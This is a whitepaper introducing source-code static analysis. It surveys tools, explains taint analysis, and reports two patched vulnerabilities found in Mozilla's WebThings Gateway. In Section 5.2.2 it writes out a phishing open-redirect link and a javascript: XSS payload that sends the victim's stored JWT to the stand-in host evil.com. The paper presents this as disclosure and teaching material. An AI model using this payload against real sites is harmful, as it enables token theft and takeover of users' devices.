WHITEPAPER

# SOURCE CODE STATIC ANALYSIS FOR SOFTWARE SECURITY

**DECEMBER 2020**

ALEXANDRA INSTITUTE## AUTHOR

Panagiotis Vasilikos
Alexandra Institute

Published by

**THE ALEXANDRA INSTITUTE**

December 2020# TABLE OF CONTENTS

| | | |
|---|---|---|
| 1 | EXECUTIVE SUMMARY | 4 |
| 2 | INTRODUCTION | 5 |
| 3 | SOURCE CODE STATIC ANALYSIS | 7 |
| 4 | STATIC ANALYSIS TOOLS | 10 |
| 5 | FINDING REAL WORLD BUGS WITH SAT | 15 |
| 6 | COMPLEMENTARY APPROACHES | 21 |
| 7 | CONCLUSION | 23 |
| 8 | REFERENCES | 24 |# 1 EXECUTIVE SUMMARY

In recent years, many enterprises have become victims of cyberattacks due to software vulnerabilities exhibited in their deployed software. The latter has resulted in software security becoming a major concern of software development teams. Although the efforts of prioritizing software security have been increased, many developers are still lacking the appropriate knowledge and tools for effectively improving and maintaining the security of their software.

*Static analysis* is a powerful technique which enables one to automatically reason about the absence of bugs within a piece of software without actually executing it. Developers can get deep insights regarding their code's quality by simply setting up and running a static analysis tool for their project. Both the automation and static checks provided by those tools have made static analysis a key process within a secure software development life cycle.

In this paper, we cover the fundamentals of static analysis and we discuss some of the state-of-the-art static analysis tools which can be used to find security vulnerabilities within the list of the top 25 most dangerous software weaknesses (CWE). We also present a case study of two security vulnerabilities found by us using static analysis tools in a major open-source IoT project, the WebThings Gateway by Mozilla.

The paper is intended as a practical guide to static analysis tools for software developers and security experts who conduct code reviews or perform research on software security.# 2 INTRODUCTION

Every day more enterprises become victims of cyberattacks, leading to severe security breaches. The latest report by Forrester [1] shows that in 2020, application software is the prime asset targeted by adversaries in cyberattacks. In particular, 42% of the cyberattacks were carried out by exploiting a software vulnerability and 35% of it was through a web application. Along the same lines of research, in Veracode's 2019 report [2], 85,000 software applications have been under test for security vulnerabilities, where 10 million flaws have been discovered.

Those results can be seen as a consequence of various factors, including:

- The rapid growth of new software technologies within the spaces of Cloud Computing, the Internet of Things (IoT), Big Data, and Artificial Intelligence has created many successful businesses. However, many of those products come with insufficient security and low maturity.
- The ease of extending an application's functionality by using third-party open-source software. When this is done without care, it can introduce security holes within the application. An indicator of this is the fact that the number of vulnerabilities in open-source software in 2018 has seen an increase of almost 50% in 2019 [3].
- The requirements of interconnectivity through wireless links, as well as the enormous size in lines of code and integrated components highly increase the complexity of modern applications. Complexity can be the worst enemy of security, introducing vulnerabilities which are difficult to detect by software developers, but eventually they are discovered by skilled adversaries.
- High competition as well as the market needs push for more software development, however, this leaves small time frames for software testing and security reviews for software development teams.
- Software development teams lack proper security training, while on the other hand, adversaries and software exploitation frameworks are becoming more sophisticated.

In order to produce sufficiently secure software, security needs to be pushed left in the software development life cycle. At first, software development teams should begin with establishing continuous processes on education regarding the best secure codingpractices and the latest attacks. Acquiring security education could enhance code reviews with security inspections and would enable developers to use automated tools for detecting software vulnerabilities in the early stages of software development. Automated tools do not only identify potential security holes left in the software, but they also improve the efficiency of code reviews.

In this paper, we focus on a specific class of automated tools, that is the class of source code static analysis tools (SAT). SAT provide security insights about a piece of software by only examining its source code and without the need of executing it. We cover the theoretical fundamentals of static analysis, and we then present some of the state-of-the-art SAT which can be used in order to detect high-severity vulnerabilities included in the 2020 CWE (common weakness enumeration) list [4] of the 25 most dangerous software weaknesses.

We also present a case study of two real-world vulnerabilities within the world of IoT, which we discovered using SAT. In particular, our case study is concerned with the WebThings gateway provided by Mozilla (https://iot.mozilla.org/), which allows one to control its smart house devices via a web application. The vulnerabilities discovered there allow an adversary to perform a phishing attack which would result in the gateway being compromised, which would give the adversary full control of the smart devices connected to the gateway.

The rest of the paper is organized as follows: In Section 3, we present the main techniques used behind SAT, and in Section 4 we refer to some of the state-of-the-art SAT. In Section 5, we present our case study, while in Section 6, we discuss complementary approaches to SAT. Finally, in Section 7, we give our conclusions.# 3 SOURCE CODE STATIC ANALYSIS

Source code static analysis offers automated techniques which can be used at *compile-time* in order to efficiently *approximate* a program's behaviours which rise dynamically during its execution. Those approximations are then used to tackle a great range of problems such as code optimization, dead code elimination, detection of program states which could lead to a program crash, detection of security vulnerabilities and more.

One could now ask why static analysis can only approximate a program's behaviours, and why it cannot always produce precise solutions to a given problem. The answer to this question lies within the fact that many of those problems are in general *undecidable,* i.e. it has been proven that there does not exist an algorithm which can provide a yes-no answer to the problem. The latter has been clearly proven in Rice's Theorem [5] which informally states that "Any non-trivial property of the behaviour of programs in a Turing-complete language is undecidable".

Over-Approximation

ProgramBehaviors

Under-Approximation

*Figure 1: The nature of approximation in static analysis.*In particular, an approximation in static analysis can be either an *over-approximation* or an *under-approximation*. Results from an analysis which uses over-approximation contain *at least* all the possible program behaviours. However, behaviours that wouldn't occur in a real execution of the program may also be contained in the results. Such artificial behaviours produced by an analysis are called false positives. To understand the latter consider a process whose source code contains the following snippet written in the C language

```
... ; bytes = recv(s, buf, sizeof(buf) , 0); ...
```

The process receives data from the network and stores it in the buffer buf. Most static analyses which perform an over-approximation to calculate the set of potential values that buf can hold will produce that data in it could be *anything*. However, in reality this process could have been deployed in an internal network where it only communicates with other processes which send data within a very restricted range.

On the other hand, results produced by an analysis which performs an underapproximation contain behaviours which are *certain to occur* during a program's execution. This approach, however, is expected to miss some of the program's real behaviours. These concepts of approximation are illustrated in Figure 1.

The techniques used to calculate those approximations vary and depend on the specifics of the problem solved by the static analysis. Some of the most common techniques[1] are Abstract Interpretation [6], Symbolic Execution [7], Annotated Type Systems and Algorithms [8].

For many static analyses it is convenient to work on a *model* which represents a given program. The model is used to capture the program's properties which are relevant for the analysis, and thus simplifies the problem's calculation but also boosts the calculation's performance. Those models are often intermediate representations of the program's source code which is performed by compilers or virtual machines. In particular, the main models utilized by a static analysis are graphs such as the *abstract syntax tree* (AST), the *control flow graph* (CFG) and the *data flow graph* (DFG). The AST captures the syntactic properties of the source-code, the CFG captures the order of execution of the program's statements, while the DFG contains information regarding how information is transferred between the different objects and variables within a program.

---

[1] *The details of those techniques are out of the scope of this paper. For further details we refer the reader to the appropriate references.*Figure 2: A high-level overview behind a static analysis process

Fig. 2 depicts a high-level overview of the process followed by a static analysis. The process begins with a lexical analysis by passing the program's source-code to the lexer. The lexer produces a sequence of tokens (i.e. a list of strings with well-defined meaning), which are fed to the parser. The parser constructs the parse tree that is a structural representation of the program. The latter usually contains a lot of detailed information regarding the program's syntax. Since most of the time not all this information is relevant for the static analysis, the parse tree is passed to an AST constructor which calculates the program's AST, filtering out redundant information.

Next, depending on the purpose of the static analysis, we have the following three cases: (a) the AST is traversed and the final results are calculated (Fig. 2 middle), (b) the AST is used to calculate the DFG (Fig. 2 top) and the final results are produced by traversing it or (c) the AST is used to calculate the CFG (Fig. 2 bottom) and the analysis results are calculated after traversing it. Finally, it should be noted that in many static analyses, all of those graphs will be utilized in order for the analysis results to be calculated.# 4 STATIC ANALYSIS TOOLS

In this section, we refer to some of the state-of-the-art static analysis tools and their characteristics. All of the tools are easy to set up and use, and they come with clear documentation.

Table 1 summarizes the tools including information regarding the languages and the analysis that they support.

| Tool | Supported Languages | Supported Analysis |
|---|---|---|
| Infer | Java, C,C++,Objective-C | Data Flow, Control Flow |
| SonarQube | Java, Javascript, C#, TypeScript, Kotlin, Ruby, Go, Scala, Flex, Python, PHP, HTML, CSS, XML and VB.NET | Data Flow, Control Flow, Syntactic |
| JSlint | Javascript | Syntactic |
| Flawfinder | C,C++ | Syntactic |
| LGTM | Java, Python, JavaScript, TypeScript, C#, Go, C and C++ | Data Flow, Control Flow, Syntactic |
| CodeSonar | C,C++ | Data Flow, Control Flow, Syntactic |
| CPPCheck | C,C++ | Data Flow, Control Flow, Syntactic |
| Clang Static Analyzer | C,C++,Objective-C | Data Flow, Control Flow, Syntactic |
| Bandit | Python | Syntactic Analysis |
| Pyre | Python | Data Flow, Control Flow |

*Table 1: List of static analysis tools.*## 4.1 INFER

Infer is an open-source tool written in OCAML. It was initially developed by the start-up Monoidics in 2009, which later in 2013 was acquired by Facebook. The tool can be used to detect security vulnerabilities in Java, C, C++ and Objective-C. The analysis behind Infer leverages sophisticated mathematical techniques such as separation logic [9, 10, 11], bi-abduction [12] and abstract interpretation [6]. Some of the security bugs found by Infer are null pointer exceptions, resource leaks, annotation reachability, missing lock guards, concurrency race conditions and buffer overflows. The official website of the tool can be found at https://fbinfer.com/, while the paper [13] describes Facebook's experience in integrating Infer into their software development cycle.

## 4.2 SONARQUBE

SonarQube is a tool which offers a wide range of analysis for most modern programming languages such as Java, Javascript, C#, TypeScript, Kotlin, Ruby, Go, Scala, Flex, Python, PHP, HTML, CSS, XML and VB.NET. It can detect various classes of security issues including the ones listed in the CWE top 25 [4]. It comes with a rich user interface that enables code reviews to be shared among developers and security analysts. In addition to that, it can be easily integrated with continuous integration engines such as Jenkins, Azure DevOps, TeamCity, Bamboo etc., while it also supports numerous source configuration management tools such as Git, Subversion, CVS, Mercurial e.t.c. The official website of the tool is at https://www.sonarqube.org/.

## 4.3 JSLINT

JSLint is a code quality tool for a subset of Javascript. It performs syntactic analysis of programs, and whenever it detects an issue it produces a description about it. Even though JSLint doesn't support security checks, its code quality insights can be used to improve the structure and readability of a Javascript program, preparing it for a security code review. The official website of the tool is at https://jslint.com/.

## 4.4 FLAWFINDER

Flawfinder is a simple tool that detects security flaws in programs written in C and C++ by performing a syntactic analysis. In particular, the tool checks a program against a built-in database of C/C++ functions with well-known problems, such as buffer overflow risks (e.g., strcpy(), strcat(), gets(), sprintf(), and the scanf() family), format string problems ([v][f]printf(), [v]snprintf(), and syslog()), race conditions (such as access(), chown(), chgrp(), chmod(), tmpfile(), tmpnam(), tempnam(), and mktemp()), potential shellmetacharacter dangers (most of the exec() family, system(), popen()), and poor random number acquisition (such as random()).

The official website of the tool is at https://dwheeler.com/flawfinder/.

## 4.5 LGTM

LGTM is a security analysis platform developed by Semmle. LGTM is free for open-source projects, it can be integrated with GitHub and BitBucket and it can analyze programs written in Java, Python, JavaScript, TypeScript, C#, Go, C and C++. The analyses used by LGTM are written as queries using the declarative language CodeQL and can be used to detect some of the most daunting security vulnerabilities. In addition to that, LGTM offers the option for developing customized queries. Finally, the tool offers a web-application which gives quality metrics of a software project by comparing it to other open-source projects which have been analyzed with LGTM. The official website of the tool is at https://semmle.com/.

## 4.6 CODESONAR

CodeSonar is a security analysis tool for C and C++ code which has been developed by Grammatech. The tool provides a user interface for reviewing the security issues detected in the code, while it also provides a module for path and call tree visualization which eases the task of determining if an issue is a false or true positive. Some of the security defects detected by the tool are buffer overflows, cast and conversion problems, command injections, concurrency errors, memory leaks, and null pointer dereferences. The official website of the tool is at https://www.grammatech.com/codesonar-cc.

## 4.7 CPPCHECK

Cppcheck is an open-source static analysis tool for C and C++ which has been designed such that it produces very few false positives. Some of the issues detected by it are division by zero, integer overflows, null pointer dereferences, buffer overflows, uninitialized variables, improper access control and input validation errors. Cppcheck is very easy to use and it can be found at http://cppcheck.sourceforge.net/.

## 4.8 CLANG STATIC ANALYZER

Clang static analyzer is an open-source static analysis tool for C, C++ and Objective-C code. The tool has been built on top of Clang and LLVM and consists of a set of C/C++ libraries which can be used as building blocks for building other static analysis tools. Some of the bugs detected by the tool are null pointer dereferences, use after free, division byzero, use of uninitialized variables and memory leaks. The results of the tool can be displayed on a web browser where detailed information regarding the detected bugs is presented. The official website of the tool is at https://clang-analyzer.llvm.org/.

## 4.9 BANDIT

Bandit is an open-source static analysis tool for detecting security holes in Python. The tool performs a syntactic analysis of a program and checks it against a database of well-known security issues. Some of the security issues detected by Bandit are code injections, use of unsafe functions, hard-coded credentials, weak permissions on files and more. For each detected issue the tool provides a risk score which can be used for prioritizing its fix, while it also sometimes provides links with suggestions regarding how to fix the issue. The official website of the tool is at https://pypi.org/project/bandit/.

## 4.10 DATA FLOW GRAPH (DFG)

Example function

```
int f ( int y ) {
    int x = y ;
    if ( b ) {
        z = x ;
    } else {
        return x ;
    }
    return - 1 ;
}
```

paramNode y → exprNode y

exprNode y → exprNode x

exprNode y → exprNode x

exprNode x → exprNode z

*Figure 3: An example of a DFG used for taint analysis.*## 4.11 PYRE

Pyre is an open-source tool which performs type-checking and security analysis for programs written in Python. In particular, the security analysis is implemented by Pysa – a static analysis tool which can detect dangerous information flows within a program by performing taint analysis (to be explained in the next section). The official website of the tool is at https://pyre-check.org/.# 5 FINDING REAL WORLD BUGS WITH SAT

In this section, we present two security vulnerabilities which we found in Mozilla's WebThings Gateway. The vulnerabilities were detected using the static analysis tool LGTM. LGTM allows one to perform taint analysis in order to detect dangerous information flows. We begin by describing how taint analysis works, and we then proceed with our vulnerability findings.

## 5.1 TAINT ANALYSIS

Taint analysis [14, 15, 16] tracks how information flows between the different variables and objects of a program. Intuitively, the aim of the analysis is to determine (a) if *untrusted* data can influence variables with high integrity or (b) if *sensitive* data can end up in *public* variables which can be observed by adversaries. Some of the bugs which can be detected by taint analysis are sql/nosql injections, command injections, exposure of sensitive information and cross-site scripting attacks.

*Figure 4: The architecture of the WebThings Gateway.*

The information flow tracking process of taint analysis defines the concepts of *sinks* and *sources*. Those concepts have different meaning depending on the desired security goal we would like to achieve. In the case of an integrity goal the sources describe the places where untrusted data can enter the program, e.g. user provided input, files, environmentvariables, HTTP request parameters, network data etc., while sinks describe places where only trusted data should end up, e.g. input to OS commands or database queries. On the other hand, in the case of confidentiality sources describe the places where sensitive data originates, e.g. password files, credentials, cryptographic keys etc., while sinks describe the places and variables in code which can be publicly observed, e.g. files with weak permissions, standard output or data sent through HTTP.

Data originated from sources becomes *tainted*, while, whenever tainted data is used to define the value of some other variable, this variable becomes tainted as well. A violation is reported whenever tainted data enters a sink. In particular, the analysis tracks how tainted data is propagated using a DFG. To understand this through an example consider the program depicted in Figure 3. The program receives the input `y` and uses it to define the local variable `x`.

Next, if a certain condition `b` is fulfilled, `x` defines the value of `z` and the program returns, otherwise, the program returns `x`. On right side of Figure 3 we can see the program's DFG which consists of nodes with variables. Whenever information flows between variables, a directed edge is connecting the appropriate nodes. For instance, there is an edge from the expression node `y` to the expression node `x` due to the assignment `x = y`. Similarly, there is an edge connecting `x` and `z` because of the assignment `z = x`. Now if `y` is tainted data, then because of the DFG both `x` and `z` will be tainted. In addition to that, if now `z` is a sink then the analysis will report a violation.

Let's now see how we utilized taint analysis to find two real-world security vulnerabilities.

## 5.2 WEBTHINGS GATEWAY

We performed a security review of the WebThings IoT Gateway developed by Mozilla. We found two vulnerabilities which can be exploited by an adversary to (a) redirect a victim to a malicious website, steal the victim's credentials and (b) steal the victim's jason web token (jwt) and authenticate to the gateway.

The first vulnerability is an open redirect (cwe-601), while the second one is a cross-site scripting (cwe-79). Both of the vulnerabilities have now been patched, while CVE-2020–6803 (https://nvd.nist.gov/vuln/detail/CVE-2020-6803) has been assigned to the first vulnerability and CVE-2020–6804 (https://nvd. nist.gov/vuln/detail/CVE-2020-6804) to the second one.

Before we begin describing the details of discovering and exploiting the vulnerabilities, we will briefly describe Mozilla's IoT gateway.### 5.2.1 ARCHITECTURE

Mozilla is working on a project called WebThings. WebThings is an open-source implementation of the Web of Things, whose idea is to provide a generic software design framework which would allow IoT devices to be connected and discovered through the World Wide Web. In other words, WebThings is the IoT's application layer to the network layer providing flexibility in creating and connecting IoT devices which run on different platforms.

For the purpose of the WebThings project, Mozilla has implemented a gateway which allows you to connect and control your smart home devices through a web interface. The architecture[2] of the gateway is depicted in Figure 4. The gateway (Pi Gateway in Fig. 4.) can run either on a raspberry Pi or a Linux machine, while your smart devices (Smart Home in Fig. 4) can be connected to the gateway and exchange information through your local network. You can control your devices through a web-interface using a web-browser. In particular, the web-interface can either be accessed locally (Web-App left in Fig. 4.) or through the internet using HTTPS (Web-App right in Fig. 4) by obtaining a subdomain of mozilla-iot.org. The latter would require your gateway to be connected to your home router (Router in Fig. 4).

To authenticate to the gateway you first need to visit the gateway's login url – for instance, in my case that would be https://panava.mozilla-iot.org/ login where panava.mozilla-iot.org is my Mozilla's subdomain. Next, you need to provide your email and password, and upon successful authentication, you receive a jason web token (jwt) which can be then used to authenticate to the gateway in future requests. The code of the login script can be found in Figure 5.

[2] *Note that the latest architecture of the gateway may differ from the one described here.*```javascript
function setupForm() {
  const form = document.getElementById('login-form');
  const email = document.getElementById('email');
  const password = document.getElementById('password');
  const errorSubmission = document.getElementById('error-submission');

  form.addEventListener('submit', (e) => {
    e.preventDefault();
    errorSubmission.classList.add('hidden');

    const emailValue = email.value;
    const passwordValue = password.value;

    API.login(emailValue, passwordValue).
      then(() => {
        const search = window.location.search;
        const match = search.match(/url=([^=&]+)/);

        let url = '/';
        if (match) {
          url = decodeURIComponent(match[1]);
        }

        window.location.href = url;
      }).
      catch((err) => {
        errorSubmission.classList.remove('hidden');
        errorSubmission.textContent = err.message;
        console.error(err);
      });
  });
}
```

*Figure 5: The source code for the gateway's login page.*

The code is relatively simple — it creates a login form which asks you for an email and a password. Once you fill out the form and press the submit button an authentication request to an API is made at line 26. If the authentication succeeds something interesting happens. In particular, at lines 28–29 the script is checking if there exists a query parameter with name url in the login url. In case it finds it you will be redirected to the value of the url parameter.For instance if you visit https://panava.mozilla-iot.org/login?url=https://www.google.com then after a successful authentication you will be redirected to Google's search engine.

### 5.2.2 VULNERABILITIES IN MOZILLA'S IOT GATEWAY LOGIN PAGE

Both the open redirect and the cross-site scripting vulnerabilities are due to the url redirection functionality of the login script. Let's now see how we detected the vulnerabilities and how one can exploit them.

**Open Redirect** This vulnerability allows an adversary to redirect a victim to a malicious website and then steal the victim's credentials.

To exploit the vulnerability an adversary needs to know the subdomain of the victim, e.g. this would be panava.mozilla-iot.org in my case, and then it proceeds with the following steps:

- The adversary creates a webpage which looks identical to the login page provided by Mozilla's gateway, e.g. : http://www.evil.com/login.
- The adversary uses a phishing email and convinces the victim to visit the link https://panava.mozilla-iot.org/login?url=http://www.evil.com/login.
- The victim visits the link and submits its credentials. If the authentication is successful, the victim will be redirected to http://www.evil.com/login.
- The victim resubmits its credentials but now to the malicious website.
- The adversary has now the victim's credentials and can authenticate to the gateway.

We used LGTM's taint analysis to detect this vulnerability. The tool immediately detected the vulnerability in less than 1 minute. The way the tool found the vulnerability is by labeling the windows.location.search variable in line 28 as source, and the windows.location.href variable in line 36 as sink. This is because the value of windows.location.search can be crafted by an adversary. In the DFG we will have the following information flows windows.location.search→ search → match → url → windows.location.href, and thus tainted data flows into a sink.

**Cross-Site Scripting** This vulnerability allows an adversary to steal the victim's jwt and consequently authenticate to the gateway and control the victim's smart devices.

This vulnerability was not flagged by the tool directly, however the taint analysis results from the open-redirect vulnerability was a good indicator to proceed with further investigation. First ,we need to know that jason web tokens stored in the browsers local storage can be accessed through Javascript. In particular, for the gateway, the jwt can be accessed with the following call localStorage.getItem('jwt'). Since we now know that we can access the token, let's see how an adversary can exploit this.As with the exploitation of the open redirect vulnerability, here the adversary needs to know the subdomain of the victim, e.g. the domain panava.mozillaiot.org. Next, the adversary proceeds as:

- The adversary sets up a server at http://www.evil.com which will be used to capture the jwt of the victim.
- The adversary uses a phishing email and convinces the victim to visit the link https://panava.mozilla-iot.org/login?url=javascript:var i = new Image; i.src = "http://www.evil.com/?" +localStorage.getItem('jwt').
- The victim visits the link and submits its credentials.
- If the authentication is successful, the victim's jwt will be sent to the malicious website. The adversary can now use the jwt to connect to the gateway.

We just showed how critical vulnerabilities can be found by SAT, without a lot of effort. Thus, we highly encourage developers to get more familiar with SAT and taint analysis.

| Requirement | Design | Coding | Verification | Release | Maintenance |
|---|---|---|---|---|---|
| $ | $ | $$ | $$$ | $$$$$ | $$$$$$$ |
| Establish Security and Privacy Requirements | Threat Modelling | Static Analysis | Dynamic Analysis | Final Security Approval | Response Plan |
| | Security Design Review | • Manual Code Review<br>• Vulnerability Assessment of 3rd party software<br>• Static analysis of source code and binary code | • Penetration Testing<br>• Fuzz Testing<br>• Address Sanitizers<br>• Property-Based Testing | Monitoring | |

*Figure 6: Secure Software Development Lifecycle*# 6 COMPLEMENTARY APPROACHES

Static analysis offers efficient and automatic techniques for detecting some of the most severe security vulnerabilities. However, static analysis is not a silver bullet solution to software security. Instead it should be seen as a necessary process within a secure software development lifecycle (SDLC).

SDLC is a framework of processes that need to be followed in order to build, monitor and maintain secure software. SDLC begins by establishing and documenting the security and privacy requirements for the software. Next, the important assets involved in the software (e.g. passwords, databases, cryptographic keys etc.) and the potential threats to them should be identified and the likelihood of a threat compromising an asset should be calculated. The latter is usually referred to as Risk Analysis.

Once the first components of the software are developed, static analysis tools can be used to detect early security defects. In addition to this, the components should be reviewed through manual core reviews. If the components use third-party software, then a vulnerability assessment should be performed in order to detect any known published vulnerabilities. If a binary software component is used, which is not possible to obtain its source-code, then static analysis for binaries should be used to scan it.

Once the software reaches a mature version, dynamic analysis can take place. Dynamic analysis includes but is not limited to (an) internal or external penetration testing which aims to simulate real attack scenarios against the software (b) fuzz testing [17, 18] that is an automated technique which can efficiently test the software's interfaces and APIs with random input and detect security bugs in it (c) address sanitizers [18] which can be used in C and C++ code in order to instrument the code such that useful information would be given to the developer in case of a crash or an error, and finally, (d) property based testing [19] which can be used to formally describe the desired security properties and then check the software against them using random input.

At this stage, the software should be ready to be deployed and thus monitoring mechanisms such as network and software logs should be used in order to detect unusual behaviours. Monitoring mechanisms also include bug bounty programs which allow external researchers to detect novel security vulnerabilities in the software. Finally, we have the implementation of a well-documented response plan that addresses how to prioritize and patch new vulnerabilities.The SDLC framework is depicted in Figure 6. The number of $ in each of the different SDLC processes is an intuitive illustration of how much a bug fix would cost at this particular stage of the SDLC. All the processes involved in SDLC can complement the checks of SAT and increase the overall security of the software.# 7 CONCLUSION

In order to tackle the latest increasing number of cyberattacks on software, continuous and thorough security reviews using manual and automated techniques are needed.

Static analysis provides powerful automatic tools that allow one to detect severe security vulnerabilities in software. Although the first static analysis tools were only able to analyze toy programs, nowadays, both industry and academia offer a wide variety of mature tools that can analyze thousands of lines of software written in any modern programming language. However, those tools still remain unknown to developers and they are not widely adopted.

In this paper, we have presented an introductory guide to the fundamentals of static analysis. We discussed commercial and open-source static analysis tools and we also presented how we used static analysis to detect two security vulnerabilities in the WebThings gateway developed by Mozilla. Even though we haven't included instructions on how to setup and use the tools, we believe that all of them are very intuitive and well documented.# 8 REFERENCES

[1] S. Cariell, A. DeMartine, M. Bongarzone, and P. Dostie, "The state of application security, 2020 applications remain the top external attack method; don't get complacent," 2020.

[2] "State of software security," *Veracode*, vol. 10.

[3] "The state of open-source security vulnerabilities," *WhiteSource Annual Report 2020*.

[4] MITRE, "2020 cwe top 25 most dangerous software weaknesses,"

[5] H. G. Rice, "Classes of recursively enumerable sets and their decision problems," *Transactions of the American Mathematical Society*, vol. 74, no. 2, pp. 358–366, 1953.

[6] P. Cousot and R. Cousot, "Abstract interpretation: A unified lattice model for static analysis of programs by construction or approximation of fixpoints," in *Conference Record of the Fourth ACM Symposium on Principles of Programming Languages, Los Angeles, California, USA, January 1977* (R. M. Graham, M. A. Harrison, and R. Sethi, eds.), pp. 238–252, ACM, 1977.

[7] J. C. King, "Symbolic execution and program testing," *Commun. ACM*, vol. 19, no. 7, pp. 385–394, 1976.

[8] F. Nielson, H. R. Nielson, and C. Hankin, *Principles of program analysis*. Springer, 1999.

[9] P. W. O'Hearn, J. C. Reynolds, and H. Yang, "Local reasoning about programs that alter data structures," in Computer Science Logic, 15th International Workshop, CSL 2001. 10th Annual Conference of the EACSL, Paris, France, September 10-13, 2001, Proceedings (L. Fribourg, ed.), vol. 2142 of Lecture Notes in Computer Science, pp. 1–19, Springer, 2001.

[10] J. Berdine, C. Calcagno, and P. W. O'Hearn, "Smallfoot: Modular automatic assertion checking with separation logic," in Formal Methods for Components and Objects, 4th International Symposium, FMCO 2005, Amsterdam, The Netherlands, November 1-4, 2005, Revised Lectures (F.S. de Boer, M. M. Bonsangue, S. Graf, and W. P. de Roever, eds.), vol. 4111 of Lecture Notes in Computer Science, pp. 115–137, Springer, 2005.

[11] D. Distefano, P. W. O'Hearn, and H. Yang, "A local shape analysis based on separation logic," in Tools and Algorithms for the Construction and Analysis of Systems, 12th International Conference, TACAS 2006 Held as Part of the Joint European Conferences on Theory and Practice of Software, ETAPS 2006, Vienna, Austria, March 25 - April 2, 2006, Proceedings (H. Hermanns and J. Palsberg, eds.), vol. 3920 of Lecture Notes in Computer Science, pp. 287–302, Springer, 2006.

[12] C. Calcagno, D. Distefano, P. W. O'Hearn, and H. Yang, "Compositional shape analysis by means of bi-abduction," in Proceedings of the 36th ACM SIGPLAN-SIGACT Symposium on Principles of Programming Languages, POPL 2009, Savannah, GA, USA, January 21-23, 2009 (Z. Shao and B. C. Pierce, eds.), pp. 289–300, ACM, 2009.

[13] C. Calcagno, D. Distefano, J. Dubreil, D. Gabi, P. Hooimeijer, M. Luca, P. W. O'Hearn, I. Papakonstantinou, J. Purbrick, and D. Rodriguez, "Moving fast with software verification," in *NASA Formal Methods - 7th International Symposium, NFM 2015, Pasadena, CA, USA, April 27-29, 2015, Proceedings* (K. Havelund, G. J. Holzmann, and R. Joshi, eds.), vol. 9058 of *Lecture Notes in Computer Science*, pp. 3–11, Springer, 2015.

[14] E. J. Schwartz, T. Avgerinos, and D. Brumley, "All you ever wanted to know about dynamic taint analysis and forward symbolic execution (but might have been afraid to ask)," in *31st IEEE Symposium on Security and Privacy, S&P 2010, 16-19 May 2010, Berleley/Oakland, California, USA*, pp. 317–331, IEEE Computer Society, 2010.

[15] J. A. Clause, W. Li, and A. Orso, "Dytan: a generic dynamic taint analysis framework," in Proceedings of the ACM/SIGSOFT International Symposium on Software Testing and Analysis, ISSTA 2007, London, UK, July 9-12, 2007 (D. S. Rosenblum and S. G. Elbaum, eds.), pp. 196–206, ACM, 2007.

[16] D. E. Denning and P. J. Denning, "Certification of programs for secure information flow," *Commun. ACM*, vol. 20, no. 7, pp. 504–513, 1977.

[17] H. Liang, X. Pei, X. Jia, W. Shen, and J. Zhang, "Fuzzing: State of the art," *IEEE Trans. Reliab.*, vol. 67, no. 3, pp. 1199–1218, 2018.

[18] K. Serebryany, "Continuous fuzzing with libfuzzer and addresssanitizer," in *IEEE Cybersecurity Development, SecDev 2016, Boston, MA, USA, November 3-4, 2016*, p. 157, IEEE Computer Society, 2016.[19] K. Claessen and J. Hughes, “Quickcheck: a lightweight tool for random testing of haskell programs,” in Proceedings of the Fifth ACM SIGPLAN International Conference on Functional Programming (ICFP ’00), Montreal, Canada, September 18-21, 2000 (M. Odersky and P. Wadler, eds.), pp. 268–279, ACM, 2000.**THE ALEXANDRA INSTITUTE**
IT CITY OF KATRINEBJERG
Aabogade 34 ▪ DK-8200 Aarhus N
+45 70 27 70 12

UNIVATE
Njalsgade 76, 3rd floor ▪ DK-2300 Copenhagen S
+45 70 27 70 91

ALEXANDRA INSTITUTE

The Alexandra Institute helps private and public organisations develop innovative solutions, products and services based on state-of-the art IT research. Our mission is to enable Danish companies realise the potential of new technology.